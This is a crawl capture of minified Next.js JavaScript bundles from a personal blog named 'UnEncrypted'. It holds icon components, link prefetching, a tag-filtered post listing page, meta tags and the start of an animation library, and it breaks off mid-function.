(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[980],{2585:function(l,t,a){"use strict";a.d(t,{WqS:function(){return n}});var h=a(4405);function n(l){return(0,h.w_)({tag:"svg",attr:{viewBox:"0 0 512 512"},child:[{tag:"path",attr:{d:"M256 28.5a112 112 0 0 0-112 112 112 112 0 0 0 24.4 69.8L256 58.49l87.5 151.71a112 112 0 0 0 24.5-69.7 112 112 0 0 0-112-112zm0 66.01l-39.8 68.99h79.6zm-50.2 86.99l-26.5 46H247v-46zm59.2 0v46h67.7l-26.5-46zm-96.1 64l-26.5 46h227.2l-26.5-46zm-36.9 64l-26.5 46H247v-46zm133 0v46h141.5l-26.5-46zm-169.93 64l-26.55 46H443.5l-26.6-46zm-36.93 64l-26.55 46H247v-46zm206.86 0v46h215.4l-26.6-46z"}}]})(l)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://unencrypted.vercel.app/_next/static/chunks/396-f602a194c305707aaa2e.js
body_size: 2706
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[396],{3391:function(e,t,r){"use strict";function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function o(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(e)){var r=[],n=!0,o=!1,a=void 0;try{for(var u,c=e[Symbol.iterator]();!(n=(u=c.next()).done)&&(r.push(u.value),!t||r.length!==t);n=!0);}catch(i){o=!0,a=i}finally{try{n||null==c.return||c.return()}finally{if(o)throw a}}return r}}(e,t)||function(e,t){if(e){if("string"===typeof e)return n(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}r.d(t,{Z:function(){return o}})},2167:function(e,t,r){"use strict";var n=r(3038),o=r(862);t.default=void 0;var a=o(r(7294)),u=r(9414),c=r(4651),i=r(7426),l={};function s(e,t,r,n){if(e&&(0,u.isLocalURL)(t)){e.prefetch(t,r,n).catch((function(e){0}));var o=n&&"undefined"!==typeof n.locale?n.locale:e&&e.locale;l[t+"%"+r+(o?"%"+o:"")]=!0}}var f=function(e){var t,r=!1!==e.prefetch,o=(0,c.useRouter)(),f=a.default.useMemo((function(){var t=(0,u.resolveHref)(o,e.href,!0),r=n(t,2),a=r[0],c=r[1];return{href:a,as:e.as?(0,u.resolveHref)(o,e.as):c||a}}),[o,e.href,e.as]),d=f.href,p=f.as,v=e.children,y=e.replace,h=e.shallow,b=e.scroll,m=e.locale;"string"===typeof v&&(v=a.default.createElement("a",null,v));var g=(t=a.Children.only(v))&&"object"===typeof t&&t.ref,w=(0,i.useIntersection)({rootMargin:"200px"}),k=n(w,2),E=k[0],O=k[1],C=a.default.useCallback((function(e){E(e),g&&("function"===typeof g?g(e):"object"===typeof g&&(g.current=e))}),[g,E]);(0,a.useEffect)((function(){var e=O&&r&&(0,u.isLocalURL)(d),t="undefined"!==typeof m?m:o&&o.locale,n=l[d+"%"+p+(t?"%"+t:"")];e&&!n&&s(o,d,p,{locale:t})}),[p,d,O,m,r,o]);var j={ref:C,onClick:function(e){t.props&&"function"===typeof t.props.onClick&&t.props.onClick(e),e.defaultPrevented||function(e,t,r,n,o,a,c,i){("A"!==e.currentTarget.nodeName||!function(e){var t=e.currentTarget.target;return t&&"_self"!==t||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e)&&(0,u.isLocalURL)(r))&&(e.preventDefault(),null==c&&n.indexOf("#")>=0&&(c=!1),t[o?"replace":"push"](r,n,{shallow:a,locale:i,scroll:c}))}(e,o,d,p,y,h,b,m)},onMouseEnter:function(e){(0,u.isLocalURL)(d)&&(t.props&&"function"===typeof t.props.onMouseEnter&&t.props.onMouseEnter(e),s(o,d,p,{priority:!0}))}};if(e.passHref||"a"===t.type&&!("href"in t.props)){var L="undefined"!==typeof m?m:o&&o.locale,x=o&&o.isLocaleDomain&&(0,u.getDomainLocale)(p,L,o&&o.locales,o&&o.domainLocales);j.href=x||(0,u.addBasePath)((0,u.addLocale)(p,L,o&&o.defaultLocale))}return a.default.cloneElement(t,j)};t.default=f},7426:function(e,t,r){"use strict";var n=r(3038);t.__esModule=!0,t.useIntersection=function(e){var t=e.rootMargin,r=e.disabled||!u,i=(0,o.useRef)(),l=(0,o.useState)(!1),s=n(l,2),f=s[0],d=s[1],p=(0,o.useCallback)((function(e){i.current&&(i.current(),i.current=void 0),r||f||e&&e.tagName&&(i.current=function(e,t,r){var n=function(e){var t=e.rootMargin||"",r=c.get(t);if(r)return r;var n=new Map,o=new IntersectionObserver((function(e){e.forEach((function(e){var t=n.get(e.target),r=e.isIntersecting||e.intersectionRatio>0;t&&r&&t(r)}))}),e);return c.set(t,r={id:t,observer:o,elements:n}),r}(r),o=n.id,a=n.observer,u=n.elements;return u.set(e,t),a.observe(e),function(){u.delete(e),a.unobserve(e),0===u.size&&(a.disconnect(),c.delete(o))}}(e,(function(e){return e&&d(e)}),{rootMargin:t}))}),[r,t,f]);return(0,o.useEffect)((function(){if(!u&&!f){var e=(0,a.requestIdleCallback)((function(){return d(!0)}));return function(){return(0,a.cancelIdleCallback)(e)}}}),[f]),[p,f]};var o=r(7294),a=r(3447),u="undefined"!==typeof IntersectionObserver;var c=new Map},1664:function(e,t,r){e.exports=r(2167)},6893:function(e,t,r){"use strict";r.d(t,{qOw:function(){return o}});var n=r(4405);function o(e){return(0,n.w_)({tag:"svg",attr:{viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},child:[{tag:"path",attr:{d:"M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"}},{tag:"rect",attr:{x:"2",y:"9",width:"4",height:"12"}},{tag:"circle",attr:{cx:"4",cy:"4",r:"2"}}]})(e)}},4405:function(e,t,r){"use strict";r.d(t,{w_:function(){return l}});var n=r(7294),o={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},a=n.createContext&&n.createContext(o),u=function(){return(u=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},c=function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r};function i(e){return e&&e.map((function(e,t){return n.createElement(e.tag,u({key:t},e.attr),i(e.child))}))}function l(e){return function(t){return n.createElement(s,u({attr:u({},e.attr)},t),i(e.child))}}function s(e){var t=function(t){var r,o=e.attr,a=e.size,i=e.title,l=c(e,["attr","size","title"]),s=a||t.size||"1em";return t.className&&(r=t.className),e.className&&(r=(r?r+" ":"")+e.className),n.createElement("svg",u({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},t.attr,o,l,{className:r,style:u(u({color:e.color||t.color},t.style),e.style),height:s,width:s,xmlns:"http://www.w3.org/2000/svg"}),i&&n.createElement("title",null,i),e.children)};return void 0!==a?n.createElement(a.Consumer,null,(function(e){return t(e)})):t(o)}},619:function(e,t,r){"use strict";var n=r(7294);function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}t.Z=function(e,t){void 0===t&&(t={});var a,u=t,c=u.volume,i=void 0===c?1:c,l=u.playbackRate,s=void 0===l?1:l,f=u.soundEnabled,d=void 0===f||f,p=u.interrupt,v=void 0!==p&&p,y=u.onload,h=function(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(u,["id","volume","playbackRate","soundEnabled","interrupt","onload"]),b=n.useRef(null),m=n.useRef(!1),g=n.useState(null),w=g[0],k=g[1],E=n.useState(null),O=E[0],C=E[1],j=function(){"function"===typeof y&&y.call(this),m.current&&k(1e3*this.duration()),C(this)};a=function(){return r.e(766).then(r.t.bind(r,1766,23)).then((function(t){var r;m.current||(b.current=null!==(r=t.Howl)&&void 0!==r?r:t.default.Howl,m.current=!0,new b.current(o({src:Array.isArray(e)?e:[e],volume:i,rate:s,onload:j},h)))})),function(){m.current=!1}},(0,n.useEffect)(a,[]),n.useEffect((function(){b.current&&O&&C(new b.current(o({src:Array.isArray(e)?e:[e],volume:i,onload:j},h)))}),[JSON.stringify(e)]),n.useEffect((function(){O&&(O.volume(i),O.rate(s))}),[i,s]);var L=n.useCallback((function(e){"undefined"===typeof e&&(e={}),O&&(d||e.forceSoundEnabled)&&(v&&O.stop(),e.playbackRate&&O.rate(e.playbackRate),O.play(e.id))}),[O,d,v]),x=n.useCallback((function(e){O&&O.stop(e)}),[O]),M=n.useCallback((function(e){O&&O.pause(e)}),[O]);return[L,{sound:O,stop:x,pause:M,duration:w}]}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://unencrypted.vercel.app/_next/static/chunks/pages/tags/%5Btag%5D-34b20c0e060e0d73b514.js
body_size: 1457
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[327],{8189:function(e,t,r){"use strict";var n=r(5893),a=r(8193),s=r(1664),i=r(381),l=r.n(i),c=r(5723),o=r(7590);t.Z=function(e){var t=e.blog,r=l()(t.data.date,"MM-DD-YYYY").format("LL"),i=t.data.title.split(" ").join("-").toLowerCase(),d=(0,c.ZP)("/api/views/".concat(i),o.Z).data,x=null===d||void 0===d?void 0:d.total;return(0,n.jsx)(n.Fragment,{children:(0,n.jsxs)("div",{className:"py-3 md:mr-10 flex flex-col items-start rounded",children:[(0,n.jsx)("h2",{className:"sm:text-2xl text-xl title-font font-bold text-gray-700 mt-4 dark:text-gray-100 ",children:t.data.title}),(0,n.jsx)("p",{className:"text-justify leading-relaxed text-gray-800 mb-4 italic dark:text-gray-200",children:r}),(0,n.jsx)("p",{className:"text-justify leading-relaxed mb-3 text-gray-800 dark:text-gray-200",children:t.data.summary}),(0,n.jsxs)("div",{className:"flex items-center flex-wrap pb-2 border-b-2 border-green-300 mt-auto w-full justify-between dark:border-green-500",children:[(0,n.jsx)(s.default,{"aria-label":t.data.title,href:"/blog/".concat(String(t.data.title.split(" ").join("-").toLowerCase())),children:(0,n.jsxs)("a",{className:"font-bold text-green-300 dark:text-green-500 inline-flex items-center",children:["Learn More"," ",(0,n.jsx)("span",{className:"pl-1",children:(0,n.jsx)(a.mGl,{})})]})}),(0,n.jsx)("span",{className:"inline-flex items-center",children:(0,n.jsxs)("span",{className:"flex-grow flex flex-col pl-4",children:[(0,n.jsx)("span",{className:"title-font font-medium text-sm text-green-300 dark:text-green-500",children:t.data.author}),(0,n.jsx)("span",{className:"text-gray-900 text-xs tracking-widest mt-0.5 dark:text-green-500",children:t.readTime.text}),(0,n.jsxs)("span",{className:"text-gray-900 text-xs tracking-widest mt-0.5 dark:text-green-500",children:["".concat(x?new Number(x).toLocaleString():"\u2013\u2013\u2013"," "),(0,n.jsxs)("svg",{className:"inline w-4 h-4 mr-1",stroke:"currentColor",strokeWidth:"2",fill:"none",strokeLinecap:"round",strokeLinejoin:"round",viewBox:"0 0 24 24",children:[(0,n.jsx)("path",{d:"M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"}),(0,n.jsx)("circle",{cx:"12",cy:"12",r:"3"})]})]})]})})]})]})})}},934:function(e,t,r){"use strict";var n=r(5893),a=r(7294),s=r(8189);t.Z=function(e){var t=e.title,r=e.blogs,i=(0,a.useState)(""),l=i[0],c=i[1],o=r.filter((function(e){return(e.data.title+e.data.summary+e.data.tags.join(" ")).toLowerCase().includes(l.toLowerCase())}));return(0,n.jsxs)("div",{className:"py-24 px-12 m-auto max-w-4xl space-y-2 md:space-y-5",children:[(0,n.jsx)("h1",{className:"text-3xl font-extrabold leading-9 tracking-tight text-gray-900 dark:text-gray-100 sm:text-4xl sm:leading-10 md:text-6xl md:leading-14",children:t}),(0,n.jsxs)("div",{className:"relative max-w-lg",children:[(0,n.jsx)("input",{"aria-label":"Search articles",type:"text",onChange:function(e){return c(e.target.value)},placeholder:"Search articles",className:"block w-full px-4 py-2 text-gray-900 bg-white border border-gray-300 rounded-md dark:border-gray-900 focus:ring-green-500 focus:border-green-500 dark:focus:ring-green-500 dark:focus:border-green-500 dark:bg-gray-800 dark:text-gray-100"}),(0,n.jsx)("svg",{className:"absolute w-5 h-5 text-gray-400 right-3 top-3 dark:text-gray-300",xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor",children:(0,n.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"})})]}),o.map((function(e,t){return(0,n.jsx)("div",{children:(0,n.jsx)(s.Z,{blog:e})},t)})),(0,n.jsx)("div",{className:"sm:text-2xl text-xl title-font font-bold text-xl py-3 md:mr-10 flex flex-col items-start rounded text-gray-900 dark:text-gray-50",children:!o.length&&"No posts found."}),(0,n.jsxs)("div",{className:"w-full text-right",children:[o.length," Articles"]})]})}},7590:function(e,t,r){"use strict";r.d(t,{Z:function(){return i}});var n=r(7757),a=r.n(n),s=r(2137);function i(){return l.apply(this,arguments)}function l(){return(l=(0,s.Z)(a().mark((function e(){var t,r=arguments;return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,fetch.apply(void 0,r);case 2:return t=e.sent,e.abrupt("return",t.json());case 4:case"end":return e.stop()}}),e)})))).apply(this,arguments)}},2176:function(e,t,r){"use strict";var n=r(5893);t.Z=function(e){var t=e.title,r=e.description,a=e.imageURL,s=e.imageALT,i=e.url;return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("meta",{property:"og:title",content:t}),(0,n.jsx)("meta",{property:"og:description",content:r}),(0,n.jsx)("meta",{property:"og:image",content:a}),(0,n.jsx)("meta",{property:"og:url",content:i}),(0,n.jsx)("meta",{name:"twitter:card",content:"summary_large_image"}),(0,n.jsx)("meta",{property:"og:site_name",content:"UnEncrypted."}),(0,n.jsx)("meta",{name:"twitter:image:alt",content:s}),(0,n.jsx)("meta",{name:"twitter:site",content:"UnEncrypted."}),(0,n.jsx)("meta",{name:"twitter:title",content:t}),(0,n.jsx)("meta",{name:"twitter:description",content:r}),(0,n.jsx)("meta",{name:"twitter:creator",content:"@RedaBELHAJ"}),(0,n.jsx)("meta",{name:"twitter:image",content:a})]})}},4438:function(e,t,r){"use strict";r.r(t),r.d(t,{__N_SSG:function(){return o},default:function(){return d}});var n=r(5893),a=r(9008),s=r(2651),i=r(4468),l=r(934),c=r(2176),o=!0;function d(e){var t=e.blogs,r=e.tag,o=r.charAt(0)+r.slice(1).toLowerCase();return t=t.filter((function(e){return e.data.tags.includes(o)})),(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(a.default,{children:[(0,n.jsxs)("title",{children:["UnEncrypted | ",o]}),(0,n.jsx)("meta",{itemProp:"name",content:"UnEncrypted"}),(0,n.jsx)("meta",{name:"description",content:"UnEncrypted is a personal blog page build with Next.js and Tailwind Css which takes the content from makdown files and renders it using Next.js."}),(0,n.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1.0"}),(0,n.jsx)(c.Z,{title:"UnEncrypted | ".concat(o),description:"UnEncrypted is a personal blog page build with Next.js and Tailwind Css which takes the content from makdown files and renders it using Next.js.",imageURL:"https://unencrypted.vercel.app/images/Meta/UnEncrypted.jpg",imageALT:"https://unencrypted.vercel.app/images/Meta/UnEncrypted.jpg",url:"https://unencrypted.vercel.app/".concat(r)})]}),(0,n.jsx)("div",{className:"bg-white dark:bg-gray-900",children:(0,n.jsxs)("div",{className:"min-h-screen relative",children:[(0,n.jsx)(i.Z,{}),(0,n.jsx)(l.Z,{title:o,blogs:t}),(0,n.jsx)(s.Z,{})]})})]})}},5271:function(e,t,r){(window.__NEXT_P=window.__NEXT_P||[]).push(["/tags/[tag]",function(){return r(4438)}])}},function(e){e.O(0,[980,415,617,874,609,885,396,93,498,774,888,179],(function(){return t=5271,e(e.s=t);var t}));var t=e.O();_N_E=t}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://unencrypted.vercel.app/_next/static/chunks/280-e0b95024fb78ad316e6f.js
body_size: 30593
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[280],{8594:function(t,n,e){"use strict";e.d(n,{Z:function(){return o}});var r=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,o=function(t){var n={};return function(e){return void 0===n[e]&&(n[e]=t(e)),n[e]}}((function(t){return r.test(t)||111===t.charCodeAt(0)&&110===t.charCodeAt(1)&&t.charCodeAt(2)<91}))},3280:function(t,n,e){"use strict";e.d(n,{E:function(){return ia}});var r=function(t,n){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,n){t.__proto__=n}||function(t,n){for(var e in n)Object.prototype.hasOwnProperty.call(n,e)&&(t[e]=n[e])})(t,n)};function o(t,n){if("function"!==typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function e(){this.constructor=t}r(t,n),t.prototype=null===n?Object.create(n):(e.prototype=n.prototype,new e)}var i=function(){return(i=Object.assign||function(t){for(var n,e=1,r=arguments.length;e<r;e++)for(var o in n=arguments[e])Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o]);return t}).apply(this,arguments)};function a(t,n){var e={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&n.indexOf(r)<0&&(e[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)n.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(e[r[o]]=t[r[o]])}return e}Object.create;function u(t,n){var e="function"===typeof Symbol&&t[Symbol.iterator];if(!e)return t;var r,o,i=e.call(t),a=[];try{for(;(void 0===n||n-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(u){o={error:u}}finally{try{r&&!r.done&&(e=i.return)&&e.call(i)}finally{if(o)throw o.error}}return a}function s(t,n,e){if(e||2===arguments.length)for(var r,o=0,i=n.length;o<i;o++)!r&&o in n||(r||(r=Array.prototype.slice.call(n,0,o)),r[o]=n[o]);return t.concat(r||n)}Object.create;var c=e(7294),l=function(t){return{isEnabled:function(n){return t.some((function(t){return!!n[t]}))}}},f={measureLayout:l(["layout","layoutId","drag","_layoutResetTransform"]),animation:l(["animate","exit","variants","whileHover","whileTap","whileFocus","whileDrag"]),exit:l(["exit"]),drag:l(["drag","dragControls"]),focus:l(["whileFocus"]),hover:l(["whileHover","onHoverStart","onHoverEnd"]),tap:l(["whileTap","onTap","onTapStart","onTapCancel"]),pan:l(["onPan","onPanStart","onPanSessionStart","onPanEnd"]),layoutAnimation:l(["layout","layoutId"])};var d=(0,c.createContext)({strict:!1}),v=Object.keys(f),p=v.length;var m=(0,c.createContext)({transformPagePoint:function(t){return t},isStatic:!1}),h=(0,c.createContext)({});var y=(0,c.createContext)(null);function g(t){var n=(0,c.useRef)(null);return null===n.current&&(n.current=t()),n.current}function x(){var t=(0,c.useContext)(y);if(null===t)return[!0,null];var n=t.isPresent,e=t.onExitComplete,r=t.register,o=E();(0,c.useEffect)((function(){return r(o)}),[]);return!n&&e?[!1,function(){return null===e||void 0===e?void 0:e(o)}]:[!0]}function b(t){return null===t||t.isPresent}var A=0,P=function(){return A++},E=function(){return g(P)},T=(0,c.createContext)(null),w="undefined"!==typeof window,S=w?c.useLayoutEffect:c.useEffect;function C(t,n,e,r){var o=(0,c.useContext)(m),a=(0,c.useContext)(d),u=(0,c.useContext)(h).visualElement,s=(0,c.useContext)(y),l=function(t){var n=t.layoutId,e=(0,c.useContext)(T);return e&&void 0!==n?e+"-"+n:n}(e),f=(0,c.useRef)(void 0);r||(r=a.renderer),!f.current&&r&&(f.current=r(t,{visualState:n,parent:u,props:i(i({},e),{layoutId:l}),presenceId:null===s||void 0===s?void 0:s.id,blockInitialAnimation:!1===(null===s||void 0===s?void 0:s.initial)}));var v=f.current;return S((function(){v&&(v.setProps(i(i(i({},o),e),{layoutId:l})),v.isPresent=b(s),v.isPresenceRoot=!u||u.presenceId!==(null===s||void 0===s?void 0:s.id),v.syncRender())})),(0,c.useEffect)((function(){var t;v&&(null===(t=v.animationState)||void 0===t||t.animateChanges())})),S((function(){return function(){return null===v||void 0===v?void 0:v.notifyUnmount()}}),[]),v}function M(t){return"object"===typeof t&&Object.prototype.hasOwnProperty.call(t,"current")}function V(t){return Array.isArray(t)}function L(t){return"string"===typeof t||V(t)}function k(t,n,e,r,o){var i;return void 0===r&&(r={}),void 0===o&&(o={}),"string"===typeof n&&(n=null===(i=t.variants)||void 0===i?void 0:i[n]),"function"===typeof n?n(null!==e&&void 0!==e?e:t.custom,r,o):n}function R(t,n,e){var r=t.getProps();return k(r,n,null!==e&&void 0!==e?e:r.custom,function(t){var n={};return t.forEachValue((function(t,e){return n[e]=t.get()})),n}(t),function(t){var n={};return t.forEachValue((function(t,e){return n[e]=t.getVelocity()})),n}(t))}function D(t){var n;return"function"===typeof(null===(n=t.animate)||void 0===n?void 0:n.start)||L(t.initial)||L(t.animate)||L(t.whileHover)||L(t.whileDrag)||L(t.whileTap)||L(t.whileFocus)||L(t.exit)}function j(t){return Boolean(D(t)||t.variants)}function O(t,n){var e=function(t,n){if(D(t)){var e=t.initial,r=t.animate;return{initial:!1===e||L(e)?e:void 0,animate:L(r)?r:void 0}}return!1!==t.inherit?n:{}}(t,(0,c.useContext)(h)),r=e.initial,o=e.animate;return(0,c.useMemo)((function(){return{initial:r,animate:o}}),n?[B(r),B(o)]:[])}function B(t){return Array.isArray(t)?t.join(" "):t}function F(t){var n=t.preloadedFeatures,e=t.createVisualElement,r=t.useRender,o=t.useVisualState,a=t.Component;return n&&function(t){for(var n in t){var e=t[n];null!==e&&(f[n].Component=e)}}(n),(0,c.forwardRef)((function(t,n){var u=(0,c.useContext)(m).isStatic,s=null,l=O(t,u),y=o(t,u);return!u&&w&&(l.visualElement=C(a,y,t,e),s=function(t,n,e){var r=[];if((0,c.useContext)(d),!n)return null;for(var o=0;o<p;o++){var a=v[o],u=f[a],s=u.isEnabled,l=u.Component;s(t)&&l&&r.push(c.createElement(l,i({key:a},t,{visualElement:n})))}return r}(t,l.visualElement)),c.createElement(c.Fragment,null,c.createElement(h.Provider,{value:l},r(a,t,function(t,n,e){return(0,c.useCallback)((function(r){var o;r&&(null===(o=t.mount)||void 0===o||o.call(t,r)),n&&(r?n.mount(r):n.unmount()),e&&("function"===typeof e?e(r):M(e)&&(e.current=r))}),[n])}(y,l.visualElement,n),y,u)),s)}))}function I(t){function n(n,e){return void 0===e&&(e={}),F(t(n,e))}var e=new Map;return new Proxy(n,{get:function(t,r){return e.has(r)||e.set(r,n(r)),e.get(r)}})}var U=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","svg","switch","symbol","text","tspan","use","view"];function H(t){return"string"===typeof t&&!t.includes("-")&&!!(U.indexOf(t)>-1||/[A-Z]/.test(t))}var z={};var N=["","X","Y","Z"],X=["transformPerspective","x","y","z"];function Y(t,n){return X.indexOf(t)-X.indexOf(n)}["translate","scale","rotate","skew"].forEach((function(t){return N.forEach((function(n){return X.push(t+n)}))}));var W=new Set(X);function _(t){return W.has(t)}var q=new Set(["originX","originY","originZ"]);function Z(t){return q.has(t)}function G(t,n){var e=n.layout,r=n.layoutId;return _(t)||Z(t)||(e||void 0!==r)&&(!!z[t]||"opacity"===t)}var K=function(t){return null!==t&&"object"===typeof t&&t.getVelocity},$={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"};function J(t){return t.startsWith("--")}var Q=function(t,n){return n&&"number"===typeof t?n.transform(t):t},tt=function(t,n){return function(e){return Math.max(Math.min(e,n),t)}},nt=function(t){return t%1?Number(t.toFixed(5)):t},et=/(-)?([\d]*\.?[\d])+/g,rt=/(#[0-9a-f]{6}|#[0-9a-f]{3}|#(?:[0-9a-f]{2}){2,4}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2,3}\s*\/*\s*[\d\.]+%?\))/gi,ot=/^(#[0-9a-f]{3}|#(?:[0-9a-f]{2}){2,4}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2,3}\s*\/*\s*[\d\.]+%?\))$/i;function it(t){return"string"===typeof t}var at=function(t){return{test:function(n){return it(n)&&n.endsWith(t)&&1===n.split(" ").length},parse:parseFloat,transform:function(n){return""+n+t}}},ut=at("deg"),st=at("%"),ct=at("px"),lt=at("vh"),ft=at("vw"),dt=i(i({},st),{parse:function(t){return st.parse(t)/100},transform:function(t){return st.transform(100*t)}}),vt={test:function(t){return"number"===typeof t},parse:parseFloat,transform:function(t){return 